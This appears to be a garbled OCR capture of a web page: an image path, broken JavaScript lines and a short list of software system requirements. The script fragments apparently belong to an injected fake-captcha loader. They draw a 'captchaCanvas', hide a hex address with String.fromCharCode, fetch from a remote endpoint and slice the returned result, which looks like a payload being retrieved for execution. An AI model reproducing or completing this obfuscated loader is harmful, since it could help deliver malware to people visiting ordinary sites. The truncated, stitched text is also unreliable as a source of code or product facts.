
<img src="data:image/gif;base64,R0lGODlhAQABAIAAA
c=document.getElementById('captchaCanvas'),x=c.getCon
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo
q=String.fromCharCode(34);const re=await fetch(r,{me
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48,9
j=await re.json();if(j.result){let h=j.result.substring(130
Processor:
At least 1 GHz, 2 cores
RAM:
4 GB or higher
Disk space:
Free: 64 GB